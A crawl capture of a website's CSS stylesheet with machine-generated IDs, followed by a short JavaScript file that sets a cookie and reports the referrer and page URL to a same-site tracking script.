	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }



--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();